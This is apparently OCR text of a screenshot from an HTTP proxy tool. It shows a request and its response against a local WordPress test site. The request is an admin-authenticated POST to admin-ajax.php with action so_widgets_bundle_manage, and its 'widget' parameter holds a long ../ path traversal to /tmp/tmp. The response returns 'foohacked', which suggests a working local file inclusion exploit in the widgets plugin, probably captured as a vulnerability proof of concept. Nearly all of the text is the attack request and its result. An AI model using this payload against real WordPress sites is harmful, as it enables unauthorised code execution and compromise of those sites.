 Request
Pretty Raw Hex \n
1 POST /site2/wp-admin/admin-ajax.php?action=so_widgets_bundle_manage&_wpnonce=f29efd46d6
HTTP/1.1
2 Host: localhost
3 Content-Length: 127
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cb10917c4e68c2ea9343490
cea6eed1d10c7f04caec1919afe60ba3f83fde8364;
wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700745892%7CZ8qbFdre05Y3fdDpNOqLugdsw61QOh7KSY8Gj1dh5PH%7Cff938871850a6b9947cacc
05289b973389201c0568663edb1b2f5c0c1802ac6f; wp-settings-time-3=1700578144
6 Connection: close
7
8 widget=../../../../../../../../../../../../../../../../../tmp/tmp&active=1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 16:58:59 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 22
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 foohacked{"done":true}
Search
0 highlights